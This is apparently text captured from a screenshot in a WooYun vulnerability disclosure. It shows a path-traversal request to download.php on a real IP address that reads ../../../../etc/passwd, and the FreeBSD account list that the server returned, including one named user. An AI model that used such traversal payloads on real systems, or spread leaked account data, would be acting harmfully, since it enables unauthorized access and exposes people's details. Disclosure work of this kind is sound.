 http://112.91.216.180/download.php?filename=../../../../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://112.91.216.180/download.php?filename=../../../../etc/passwd 转到 链接
# $FreeBSD: release/9.2.0/etc/master.passwd 243947 2012-12-06 11:52:31Z rwatson $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
lynch:*:1001:0:lynch wang:/home/lynch:/bin/tcsh
www.wooyun.org
完毕 Internet